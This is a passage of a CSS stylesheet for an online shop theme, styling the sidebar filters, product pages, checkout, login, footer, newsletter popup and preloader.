.shop-widget-title .title {
	text-transform: uppercase;
	font-size: 14.5px;
	margin-bottom: 0;
}

.shop-cat-list ul li {
	display: block;
	margin-bottom: 15px;
	overflow: hidden;
}

.shop-cat-list ul li:last-child {
	margin-bottom: 0;
}

.shop-cat-list ul li a {
	float: left;
	position: relative;
	padding-left: 20px;
	font-size: 14px;
	color: #696868;
	line-height: 26px;
}

.shop-cat-list ul li a::before {
	content: "\f1ce";
	position: absolute;
	left: 0;
	top: 0;
	font-family: "Font Awesome 5 Free";
	font-weight: 700;
	font-size: 12px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.shop-cat-list ul li span {
	float: right;
	width: 32px;
	height: 26px;
	border-radius: 6px;
	font-size: 12px;
	font-weight: 500;
	background: var(--theme-gray);
	text-align: center;
	line-height: 26px;
}

.price_filter .ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
	background: #ebebeb none repeat scroll 0 0;
	border: medium none;
	border-radius: 0;
	height: 6px;
	margin-bottom: 20px;
	margin-left: auto;
}

.price_filter .ui-slider-range {
	background: var(--theme-primary) none repeat scroll 0 0;
	border-radius: 2px;
}

.price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
	height: 14px;
	width: 14px;
	top: 0;
	margin-top: -4px;
	background: #fff;
	border-radius: 2px;
	margin-left: 0;
	border: 3px solid var(--theme-primary);
}

.price_filter .ui-slider-handle.ui-state-default.ui-corner-all:focus {
	outline: none;
	box-shadow: none;
}

.price_slider_amount {
	overflow: hidden;
}

.price_slider_amount>span {
	font-size: 12px;
	font-weight: 500;
	color: #8d8d8d;
	text-transform: uppercase;
	margin-right: 5px;
}

.price_slider_amount>input[type="text"] {
	height: auto;
	margin-left: 0;
	text-align: left;
	width: 100px;
	border: none;
	font-size: 12px;
	color: #8d8d8d;
	font-weight: 500;
}

.price_slider_amount>input[type="submit"] {
	float: left;
	text-transform: uppercase;
	transition: all 400ms ease-out 0s;
	cursor: pointer;
	width: 98px;
	padding: 11px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
}

.price_filter {
	margin-top: 30px;
}

.sidebar-product-list ul li {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.sidebar-product-list ul li:last-child {
	margin-bottom: 0;
}

.sidebar-product-thumb {
	margin-right: 18px;
}

.sidebar-product-content h5 {
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 8px;
}

.sidebar-product-content span {
	display: block;
	color: var(--theme-primary);
	font-size: 16px;
	font-weight: 600;
	line-height: 1;
}

.sidebar-product-content .rating {
	margin-bottom: 8px;
	line-height: 1;
}

.sidebar-product-content .rating i {
	font-size: 10px;
}

.shop-widget-title .slider-nav {
	position: absolute;
	right: 0;
	top: -2px;
	z-index: 1;
}

.shop-widget-title .slider-nav span,
.related-slider-nav .slider-nav span {
	cursor: pointer;
	color: #d5d2cd;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.shop-widget-title .slider-nav .slick-next,
.related-slider-nav .slider-nav .slick-next {
	margin-left: 20px;
}

.sidebar-brand-list ul li {
	display: block;
	margin-bottom: 12px;
}

.sidebar-brand-list ul li:last-child {
	margin-bottom: 0;
}

.sidebar-brand-list ul li a {
	display: inline-block;
	color: #696868;
	position: relative;
	padding-left: 20px;
}

.sidebar-brand-list ul li a::before {
	content: "";
	position: absolute;
	left: 0;
	top: 4px;
	border: 1.5px solid #ababab;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.sidebar-brand-list ul li:hover a::before,
.shop-size-list ul li a:hover,
.shop-meta-right ul.top-action li a:hover,
.shop-meta-right ul.top-action li.active a,
.shop-meta-right ul.top-action li.active a svg {
	border-color: var(--theme-black);
	fill: var(--theme-black);
}

.shop-sidebar-size,
.shop-sidebar-color {
	margin-top: 35px;
	padding-top: 35px;
	border-top: 1px dashed #dbdbdb;
}

.shop-size-list ul {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.shop-size-list ul li+li {
	margin-left: 8px;
}

.shop-size-list ul li a {
	display: block;
	width: 36px;
	height: 34px;
	line-height: 30px;
	text-align: center;
	border: 3px solid var(--theme-gray);
	font-size: 14px;
	color: #696868;
}

.shop-size-list ul li a:hover {
	color: #fff;
}

.shop-sidebar-color .shop-size-list ul li {
	height: 30px;
	width: 30px;
	border-radius: 50%;
	cursor: pointer;
	background: var(--theme-primary);
}

.shop-sidebar-color .shop-size-list ul li:nth-child(2) {
	background: var(--theme-base);
}

.shop-sidebar-color .shop-size-list ul li:nth-child(3) {
	background: #8baa37;
}

.shop-sidebar-color .shop-size-list ul li:nth-child(4) {
	background: #116cb2;
}

.shop-sidebar-color .shop-size-list ul li:nth-child(5) {
	background: #434343;
}

.shop-top-meta {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.shop-top-meta .show-result {
	margin-bottom: 0;
}

.shop-meta-right {
	display: flex;
	align-items: center;
}

.shop-meta-right ul.top-action {
	display: flex;
	align-items: center;
}

.shop-meta-right ul.top-action li+li {
	margin-left: 10px;
}

.shop-meta-right ul.top-action li a {
    display: block;
    height: 34px;
    width: 34px;
    text-align: center;
    border: 1px solid var(--theme-gray);
    background: #fff;
    font-size: 19px;
    line-height: 28px;
    border-radius: 4px;
}

.shop-meta-right ul.top-action li a:hover,
.shop-meta-right ul.top-action li.active a {
	color: #fff;
}

.shop-meta-right ul.top-action li a svg {
    fill: var(--theme-black-soft);
    max-width: 20px;
    max-height: 20px;
}
.shop-meta-right form {
	margin-left: 10px;
}

.shop-meta-right form .custom-select {
	width: 100%;
	border: 1px solid var(--theme-gray);
	height: 50px;
	border-radius: 0;
	font-size: 14px;
	color: #696868;
}

.shop-sidebar.shop-right-sidebar {
	margin-left: 25px;
	margin-right: auto;
}

.product-desc-wrap .nav-tabs {
	border-bottom: 1px solid var(--theme-gray);
}

.product-desc-wrap .nav-tabs .nav-item {
	margin-bottom: 0;
	margin: 0 10px;
}

.product-desc-wrap .nav-tabs .nav-link {
	border: none;
	border-radius: 0;
	background: transparent;
	color: var(--theme-black);
	padding: 0 0px 15px;
    font-weight: 500;
    font-size: 18px;
	position: relative;
}

.product-desc-wrap .nav-tabs .nav-link::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 100%;
	height: 1px;
	background: var(--theme-primary);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
}

.product-desc-wrap .nav-tabs .nav-link.active::after {
	opacity: 1;
}

.product-desc-wrap .nav-tabs .nav-item:first-child {
	margin-left: 0;
}

.product-desc-content>h2,
.product-desc-content .title,
.related-product-wrap .deal-day-title .title,
.product-reviews-wrap .deal-day-title .title {
	margin-bottom: 25px;
}

.product-desc-img img {
	width: 100%;
}

.product-desc-content .small-title {
	margin-bottom: 15px;
}

.product-desc-content p {
	margin-bottom: 20px;
}

.product-desc-list li {
	font-size: 14px;
	display: block;
	padding-left: 18px;
	position: relative;
	margin-bottom: 10px;
}

.product-desc-list li:last-child {
	margin-bottom: 0;
}

.product-desc-list li::before {
	content: "";
	position: absolute;
	left: 0;
	height: 5px;
	width: 5px;
	background: #505050;
	top: 9px;
}

.product-desc-wrap .tab-pane.active {
	animation: slide-down .3s ease-out;
}

@keyframes slide-down {
	0% {
		opacity: 0;
		transform: translateY(20px);
	}

	100% {
		opacity: 1;
		transform: translateY(0);
	}
}

.related-product-wrap .deal-day-title .title,
.product-reviews-wrap .deal-day-title .title {
	margin-bottom: 0;
	text-transform: capitalize;
}

.reviews-count-title .title {
	margin-bottom: 30px;
	font-weight: 500;
}

.product-reviews-wrap .deal-day-top {
	margin-bottom: 45px;
}

.product-review-list .rating {
	float: right;
	line-height: 1;
	font-size: 10px;
	color: var(--theme-primary);
}

.product-review-list .comment-avatar-info h5 {
	font-size: 16px;
	font-weight: 500;
}

.product-review-list ul li .single-comment {
	align-items: flex-start;
}

.product-review-list .comment-text p {
	padding-right: 0;
}

.product-review-list ul li {
	padding-bottom: 0;
	margin-bottom: 25px;
	padding-right: 10px;
	border: none;
}

.product-review-list .comment-text {
	padding-top: 15px;
}

.rising-rating {
	font-size: 14px !important;
	width: 82px !important;
}

.rising-rating .far {
	color: #b3b3b3;
}

.rising-rating .fas {
	color: var(--theme-primary);
}

.product-review-form p {
	margin-bottom: 20px;
}

.rising-star h5 {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.product-review-form .form-grp label {
	color: #5b5b5b;
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.product-review-form .form-grp textarea,
.product-review-form .form-grp input {
	display: block;
	width: 100%;
	border: 1px solid var(--theme-gray);
	padding: 13px 20px;
}

.product-review-form .form-grp textarea {
	height: 135px;
	max-height: 135px;
}

.product-review-form .form-grp {
	margin-bottom: 25px;
}

.product-review-form form button {
	background: var(--theme-primary);
	padding: 20px 49px 16px 49px;
	margin-top: 5px;
}

.product-review-list .comment-avatar-img img {
	border-radius: 50%;
}

.shop-details-nav-wrap {
	float: left;
	width: 103px;
}

.shop-details-img-wrap {
	margin-left: 115px;
	margin-right: 72px;
}

.shop-details-nav-wrap .shop-nav-item {
	margin-bottom: 13px;
	cursor: pointer;
}

.shop-details-content .stock-info {
	display: inline-block;
	background: var(--theme-primary);
	color: #fff;
	font-size: 12px;
	padding: 4px 13px;
	border-radius: 4px;
	margin-bottom: 20px;
}

.shop-details-content h2 {
	font-size: 26px;
	margin-bottom: 0;
}

.shop-details-review {
	display: flex;
	align-items: center;
	margin-top: 10px;
	margin-bottom: 20px;
}

.shop-details-review .rating {
	font-size: 12px;
	color: #b0b0b0;
	margin-right: 10px;
}

.shop-details-price h2 {
	color: var(--theme-primary);
	margin-bottom: 20px;
}

.shop-details-price h2 del {
	font-size: 16px;
	color: var(--theme-gray);
	margin-left: 10px;
}

.shop-details-content p {
	margin-bottom: 35px;
}

.product-details-size>span {
	font-size: 16px;
	font-weight: 500;
	color: var(--theme-black);
	margin-right: 15px;
}

.product-details-size>a {
	font-size: 14px;
	color: #737373;
	margin-right: 10px;
	text-decoration: underline;
}

.product-details-size ul {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-top: 10px;
}

.product-details-size ul li {
	margin-top: 10px;
	margin-right: 10px;
}

.product-details-size ul li a {
	display: block;
	color: #aeaeae;
	border: 1px solid #aeaeae;
	padding: 7px 13px;
	line-height: 1;
	border-radius: 4px;
}

.perched-info {
	display: flex;
	align-items: center;
	margin-bottom: 0px;
	flex-wrap: wrap;
}

.perched-info .quantity {
	width: 120px;
	margin-right: 15px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.perched-info .add-card-btn {
	background: var(--theme-primary);
	width: 220px;
	padding: 20px 27px 16px 27px;
	margin-bottom: 0px;
}

.shop-details-bottom h5 {
	padding-bottom: 15px;
	border-bottom: 1px solid var(--theme-black);
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 500;
}

.shop-details-bottom ul li {
	display: block;
	margin-bottom: 10px;
}

.shop-details-bottom ul li:last-child {
	margin-bottom: 0;
}

.shop-details-bottom ul li {
	display: block;
	margin-bottom: 10px;
	text-transform: uppercase;
	color: #898989;
	font-size: 13px;
}

.shop-details-bottom ul li a {
	color: #898989;
}

.shop-details-bottom h5 a i {
	margin-right: 7px;
}

.shop-details-nav-wrap .shop-nav-item img {
	width: 100%;
}

.shop-details-img img {
	width: 100%;
}

/* 19. Pagination */
.pagination-wrap ul {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
	background: #f6f3f1;
	padding: 25px 20px 15px;
}

.pagination-wrap ul li {
	margin: 10px 2.5px;
}

.pagination-wrap ul li.prev {
	margin-right: 20px;
}

.pagination-wrap ul li.next {
	margin-left: 20px;
}

.pagination-wrap ul li.prev a,
.pagination-wrap ul li.next a {
	height: auto;
	width: auto;
	border-radius: 0;
	line-height: initial;
}

.pagination-wrap ul li a {
	display: block;
	height: 30px;
	width: 30px;
	line-height: 32px;
	text-align: center;
	background: transparent;
	border-radius: 50%;
	color: #696969;
	font-weight: 600;
}

.pagination-wrap ul li a:hover,
.pagination-wrap ul li.active a {
	background: var(--theme-primary);
	color: #fff;
}

.pagination-wrap ul li.prev a:hover,
.pagination-wrap ul li.next a:hover {
	background: transparent;
	color: var(--theme-primary);
}

/* 20. Checkout */
.checkout-wrap .title {
	font-size: 20px;
	text-transform: uppercase;
	margin-bottom: 35px;
}

.checkout-form .form-grp {
	margin-bottom: 30px;
}

.checkout-form .form-grp label {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	color: #2b2b2b;
	font-weight: 500;
	margin-bottom: 10px;
	line-height: 1;
}

.checkout-form .form-grp input {
	width: 100%;
	border: 1px solid #dcdcdc;
	padding: 14px 20px;
	min-height: 53px;
}

.checkout-form .form-grp label span {
	color: var(--theme-base);
}

.checkout-form .form-grp label small {
	font-size: 12px;
	font-weight: 500;
	color: #797979;
}

.checkout-form .form-grp .custom-select {
	width: 100%;
	border: 1px solid #dcdcdc;
	height: 53px;
	border-radius: 0;
	font-size: 14px;
	color: #696868;
}

.different-address .custom-control-label {
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
	color: #2b2b2b;
}

.different-address.custom-control {
	margin-bottom: 50px;
	margin-top: 20px;
}

.different-address.custom-checkbox .custom-control-label::before {
	border-radius: 0;
	box-shadow: none;
	top: 2px;
	background-color: transparent;
	border: 2px solid #bcbcbc;
	height: 14px;
	width: 14px;
}

.different-address .custom-control-label::after {
	top: 1px;
	left: -25px;
}

.different-address .custom-control-input:checked~.custom-control-label::before {
	color: #fff;
	border-color: var(--theme-primary);
	background-color: var(--theme-primary);
}

.different-address .custom-control-input:focus:not(:checked)~.custom-control-label::before {
	border-color: #bcbcbc;
	background: transparent;
}

.checkout-form .form-grp textarea {
	width: 100%;
	border: 1px solid #dcdcdc;
	padding: 20px;
	min-height: 120px;
}

.checkout-form .form-grp textarea::placeholder {
	color: #858585;
}

.checkout-sidebar .shop-cart-widget {
	background-image: url(../images/checkout_sidebar_bg.png);
}

.bank-transfer,
.paypal-method,
.payment-terms {
	padding-top: 28px;
	margin-top: 28px;
	border-top: 1px dashed #cfcfcf;
}

.checkout-sidebar .shop-cart-widget form ul {
	margin-bottom: 55px;
}

.paypal-method-flex {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}

.paypal-method p {
	font-size: 13px;
	line-height: 24px;
	color: #666666;
	margin-bottom: 0;
	margin-left: 24px;
	padding-left: 15px;
	position: relative;
	margin-top: 17px;
}

.paypal-method p::before {
	content: "";
	position: absolute;
	left: 0;
	top: 10px;
	height: 5px;
	width: 5px;
	background: #505050;
}

.checkout-sidebar .bank-transfer .custom-control,
.checkout-sidebar .paypal-method .custom-control {
	margin-bottom: 0;
}

.payment-terms .custom-control-label {
	font-size: 13px;
	line-height: 24px;
	text-transform: initial;
	font-weight: 400;
	color: #666666;
}

.payment-terms .custom-checkbox .custom-control-label::before {
	top: 5px;
}

.payment-terms .custom-control-label::after {
	top: 5px;
}

.paypal-method-flex .custom-control {
	width: 60%;
}

/* 21. Order-complete */
.pattern-bg {
	background-position: center;
	background-size: cover;
}

.order-complete-bg {
	background-position: center;
	background-size: cover;
	background-color: rgba(255, 96, 0, 0.659);
	box-shadow: 0px 5px 9.3px 0.7px rgba(183, 177, 199, 0.1);
	padding: 70px 85px 35px;
	text-align: center;
}

.order-complete-content h3 {
	font-size: 30px;
	text-transform: uppercase;
	margin-bottom: 50px;
}

.order-complete-content p {
	margin-bottom: 35px;
}

.order-complete-content .btn {
	padding: 19px 40px 15px 40px;
}

.order-complete-content p.get-ans {
	margin-bottom: 0;
	margin-top: 62px;
	font-size: 16px;
	color: var(--theme-black);
}

/* 22. My account */
.my-account-bg {
	background-position: center;
	background-size: cover;
	background-color: rgba(255, 96, 0, 0.659);
	box-shadow: 0px 5px 9.3px 0.7px rgba(183, 177, 199, 0.1);
	padding: 49px 75px 60px;
}

.login-page-title .title {
	text-align: center;
	font-size: 34px;
	text-transform: uppercase;
	margin-bottom: 23px;
}

.my-account-content p {
	text-align: center;
	font-size: 16px;
	color: var(--theme-black);
	line-height: 26px;
	margin-bottom: 20px;
}

.direct-login {
	text-align: center;
	margin-bottom: 25px;
}

.direct-login a {
	background: #405f9f;
	color: #fff;
	padding: 12px 20px;
	display: inline-block;
	border-radius: 4px;
	margin: 0 10px 15px;
}

.direct-login a i {
	margin-right: 10px;
}

.direct-login a.xing {
	background: #005251;
}

.my-account-content span.or {
	display: block;
	text-align: center;
}

.login-form {
	margin-top: 35px;
}

.login-form .form-grp label {
	display: block;
	font-size: 12px;
	font-weight: 600;
	color: var(--theme-black);
}

.login-form .form-grp input {
	display: block;
	width: 100%;
	border: none;
	background: #fff;
	padding: 13px 20px;
}

.login-form .form-grp {
	margin-bottom: 25px;
	position: relative;
}

.login-form .form-grp i {
	position: absolute;
	right: 20px;
	bottom: 16px;
}

.login-form .form-grp-bottom {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 25px;
}

.login-form .remember input {
	margin-right: 10px;
}

.login-form .remember label,
.login-form .forget-pass a {
	margin-bottom: 0;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
	color: var(--theme-black);
}

.form-grp-btn .btn {
	padding: 20px 45px 16px 45px;
	margin-top: 15px;
}

.form-grp-btn .btn:first-child {
	margin-right: 20px;
}

.form-grp-btn .btn:last-child {
	background: #fff;
	border: 1px solid #d7d7d7;
	padding: 19px 45px 15px 45px;
	color: #727272;
}

.form-grp-btn .btn:last-child:hover {
	border-color: #222;
	color: #fff;
}

/* 23. Limited offer */
.limited-offer-left {
	display: flex;
	align-items: center;
	text-align: right;
	justify-content: flex-end;
}

.limited-offer-title .title {
	color: #fff;
}

.limited-offer-disc {
	margin-left: 45px;
}

.limited-offer-action {
	margin-left: 70px;
}

.limited-offer-action .btn {
	font-size: 12px;
	font-weight: 500;
	color: var(--theme-primary);
	background: #fff;
	border-radius: 0;
	letter-spacing: 2px;
	padding: 14px 26px;
	margin-bottom: 12px;
}

.limited-offer-action .btn:hover {
	color: #fff;
	background: var(--theme-primary);
}

.limited-offer-action .amount-info {
	display: flex;
	align-items: center;
}

.limited-offer-action .upto {
	transform: rotate(-90deg);
	font-size: 12px;
	font-weight: 500;
	color: var(--theme-primary);
	letter-spacing: 2px;
	margin-left: -13px;
}

.limited-offer-action .amount {
	background: var(--theme-primary);
	color: #fff;
	font-size: 20px;
	font-weight: 700;
	line-height: 1;
	padding: 12px 17px 8px 17px;
}

.limited-offer-action .off {
	font-size: 14px;
	font-weight: 700;
	color: #fff;
	margin-left: 10px;
}

.limited-offer-area {
	background-position: center;
	background-size: cover;
	padding: 73px 0;
	position: relative;
	overflow: hidden;
	z-index: 1;
}

.limited-overlay-title {
	position: absolute;
	margin-bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
	color: #282b30;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 110px;
	line-height: .8;
	bottom: 0;
	z-index: -1;
}

.limited-overlay-title span {
	font-size: 80px;
}

.limited-overlay-img {
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: -1;
}

/* 24. terms-and-conditions */
.terms-and-conditions-wrap h5 {
	font-weight: 500;
	font-size: 18px;
	margin-bottom: 15px;
}

.terms-and-conditions-wrap {
	padding-bottom: 13px;
	margin-bottom: 30px;
	border-bottom: 1px solid #ececec;
}

.terms-and-conditions-wrap:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border: none;
}

.terms-and-conditions-wrap ul li {
	line-height: 2;
	margin-bottom: 10px;
	position: relative;
	padding-left: 20px;
}

.terms-and-conditions-wrap ul li:last-child {
	margin-bottom: 0;
}

.terms-and-conditions-wrap ul li::before {
	content: "";
	position: absolute;
	left: 0;
	top: 11px;
	height: 6px;
	width: 6px;
	background: var(--theme-black);
	border-radius: 50%;
}

/* 25. 404 page */
.error_txt {
	font-size: 150px;
	font-weight: 600;
	margin-bottom: 20px;
	line-height: 1;
	color: var(--theme-primary);
}

.error-content h5 {
	font-weight: 500;
	margin-bottom: 15px;
}

.error-content p {
	margin-bottom: 0;
}

.error-content .search_form {
	margin-top: 25px;
}

.error-area .search_form form {
	position: relative;
}

.error-area .search_form form input {
	height: 50px;
	padding: 5px 60px 5px 20px;
	margin-bottom: 20px;
	box-shadow: none;
}

.error-content .btn-fill-out {
	background: var(--theme-primary);
}

.error-area .search_form form input:focus {
	height: 50px;
}

.error-area .search_form .icon_search {
	position: absolute;
	right: 18px;
	top: 50%;
	padding: 0;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	border-radius: 0;
	padding-left: 15px;
	box-shadow: none;
	border: none;
	border-left: 1px solid #ddd;
	background: transparent;
	color: #7d7d7d;
}

.error-area .search_form .icon_search i {
	font-size: 22px;
	margin-right: 0;
}

.form-note {
	margin-top: 20px;
}

/* 26. Footer */
.footer-top {
	background: var(--theme-bg-soft);
}

.newsletter-title h4 {
	font-size: 20px;
	text-transform: capitalize;
	color: #414141;
	margin-bottom: 5px;
}

.newsletter-title>span {
	font-size: 14px;
	display: block;
}

form .newsletter-form {
	position: relative;
}

.footer-newsletter-wrap .newsletter-form input {
	background: #fff !important;
	border-radius: 4px;
	border: none;
	padding: 17px 30px;
	width: 100%;
	font-size: 12px;
	padding-right: 200px;
	font-weight: 500;
	color: #8c8c8c;
}

.footer-newsletter-wrap .newsletter-form input::placeholder {
	font-size: 12px;
	opacity: .7;
}

form .footer-newsletter-wrap .newsletter-form button {
	border-radius: 4px;
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	padding-right: 38px;
	padding-left: 38px;
}

.footer-text p {
	padding-right: 50px;
}

.footer-social ul {
	display: flex;
	flex-wrap: wrap;
}

.footer-social ul li {
	margin-right: 40px;
}

.footer-social ul li a {
	color: #19110b;
	font-size: 16px;
	line-height: 1;
	display: block;
}

.fw-title h5 {
	text-transform: uppercase;
	font-size: 16px;
	margin-bottom: 0;
}

.fw-link ul li {
	display: block;
	margin-bottom: 13px;
}

.fw-link ul li:last-child {
	margin-bottom: 0;
}

.fw-link ul li a {
	display: inline-block;
	color: #7d7d7d;
}

.footer-contact ul li {
	margin-bottom: 10px;
	font-size: 15px;
	color: #7d7d7d;
	line-height: 28px;
	display: flex;
	align-items: baseline;
}

.footer-contact ul li i {
	margin-right: 10px;
}

.footer-alphabet span {
	display: inline-block;
	margin-right: 15px;
	margin-bottom: 5px;
}

.footer-alphabet span>a {
	color: #7d7d7d;
}

.copyright-wrap {
	background: var(--theme-black);
	padding: 16px 0;
}

.copyright-text p {
	margin-bottom: 0;
	color: #939292;
}

.copyright-text p a {
	color: var(--theme-base);
}

.footer-style-two .footer-top {
	background: #2d2b2f;
}

.footer-style-two .newsletter-title h4,
.footer-style-two .fw-title h5 {
	color: #fff;
}

.footer-style-two .newsletter-title>span,
.footer-style-two .fw-link ul li a {
	color: #9c9c9c;
}

.footer-style-two .newsletter-form form button {
	background: var(--theme-primary);
}

.footer-style-two .footer-newsletter-wrap {
	border-bottom: 1px dashed #5a595b;
	margin-bottom: 60px;
}

.footer-style-two .footer-text .call-us {
	color: #bdbbbb;
	font-weight: 300;
	font-size: 20px;
	font-style: italic;
	margin-bottom: 10px;
}

.footer-style-two .footer-text .number {
	font-size: 20px;
	font-weight: 500;
	color: #bdbbbb;
	margin-bottom: 25px;
}

.footer-style-two .footer-text p {
	padding: 0;
	color: #9c9c9c;
	margin-bottom: 35px;
}

.footer-style-two .footer-text .btn {
	background: var(--theme-primary);
	font-size: 12px;
}

.footer-style-two .footer-text .btn i {
	margin-right: 8px;
}

.footer-style-two .copyright-wrap {
	background: #262527;
}

/* 27. Popup-newsletter */
.promo-popup .modal-dialog {
	max-width: 939px;
	position: relative;
}

.promo-popup .modal-content {
	border-radius: 0;
	border: none;
	background-color: rgba(255, 96, 0, 0.659);
	box-shadow: 0px 5px 9.3px 0.7px rgba(183, 177, 199, 0.1);
}

.promo-popup .modal-body {
	padding: 0;
	position: relative;
}

.popup-title .sub-title {
	font-size: 14px;
	text-transform: uppercase;
	display: inline-block;
	margin-bottom: 15px;
	position: relative;
	color: var(--theme-primary);
	padding: 0 25px;
}

.popup-title .sub-title::before,
.popup-title .sub-title::after {
	content: "";
	position: absolute;
	left: 0;
	top: 6px;
	width: 15px;
	height: 3px;
	background: var(--theme-primary);
}

.popup-title .sub-title::after {
	left: auto;
	right: 0;
}

.popup-title .title {
	font-size: 30px;
	margin-bottom: 12px;
}

.promo-subscribe .subscribe-text {
	padding: 0 60px;
	margin-bottom: 35px;
	line-height: 24px;
}

.promo-form form>input {
	width: 100%;
	background: #fff;
	border: 1px solid var(--theme-gray);
	padding: 13px 20px;
	margin-bottom: 20px;
}

.promo-form form>input::placeholder {
	color: #adadad;
}

.promo-form form button {
	width: 100%;
	padding: 20px 27px 16px 27px;
	background: var(--theme-primary);
}

.promo-form form .comment-check-box {
	display: flex;
	align-items: flex-start;
	margin-top: 18px;
	margin-bottom: 60px;
	text-align: left;
}

.promo-form form .comment-check-box label {
	color: var(--theme-black);
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
	margin-top: 2px;
}

.promo-subscribe .trial-text {
	margin-bottom: 0;
	line-height: 24px;
}

.promo-popup .promo-text {
	top: 0;
	right: 0;
	padding: 80px 55px 35px;
	max-width: 100%;
	position: absolute;
	left: 350px;
	text-align: center;
}

.modal-dialog {
	margin: 10.75rem auto;
}

.promo-popup .section-title h2 {
	margin-bottom: 0;
	font-size: 60px;
	line-height: 1.2;
}

.promo-close {
	top: 22px;
	z-index: 1;
	padding: 5px;
	color: #6a6a6a;
	right: 22px;
	border: none;
	font-size: 22px;
	position: absolute;
	background: transparent;
	line-height: 1;
	transform: rotate(45deg);
}

.promo-close:hover,
.popup-title .title span {
	color: var(--theme-primary);
}

.promo-popup img {
	width: 100%;
}

/* 28. Preloader */
#preloader {
	background-color: #fff;
}

.ctn-preloader {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	cursor: default;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 9000;
}

.ctn-preloader .animation-preloader {
	z-index: 1000;
}

.ctn-preloader .animation-preloader .spinner {
	-webkit-animation: spinner 1s infinite linear;
	animation: spinner 1s infinite linear;
	border-radius: 50%;
	border: 3px solid rgba(0, 0, 0, 0.2);
	border-top-color: var(--theme-primary);
	height: 150px;
	margin: 0 auto 3.5em auto;
	width: 150px;
}

.ctn-preloader .animation-preloader .txt-loading {
	text-align: center;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading {
	color: rgba(0, 0, 0, 0.2);
	position: relative;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:before {
	-webkit-animation: letters-loading 4s infinite;
	animation: letters-loading 4s infinite;
	color: #000000;
	content: attr(data-text-preloader);
	left: 0;
	opacity: 0;
	position: absolute;
	top: -3px;
	-webkit-transform: rotateY(-90deg);
	transform: rotateY(-90deg);
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(2):before {
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(3):before {
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(4):before {
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(5):before {
	-webkit-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(6):before {
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(7):before {
	-webkit-animation-delay: 1.2s;
	animation-delay: 1.2s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(8):before {
	-webkit-animation-delay: 1.4s;
	animation-delay: 1.4s;
}

.ctn-preloader.dark .animation-preloader .spinner {
	border-color: rgba(255, 255, 255, 0.2);
	border-top-color: #fff;
}

.ctn-preloader.dark .animation-preloader .txt-loading .letters-loading {
	color: rgba(255, 255, 255, 0.2);
}

.ctn-preloader.dark .animation-preloader .txt-loading .letters-loading:before {
	color: #fff;
}

.ctn-preloader p {
	font-size: 14px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 8px;
	color: #3b3b3b;
}

.ctn-preloader .loader {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	font-size: 0;
	z-index: 1;
	pointer-events: none;
}

.ctn-preloader .loader .row {
	height: 100%;
}

.ctn-preloader .loader .loader-section {
	padding: 0px;
}

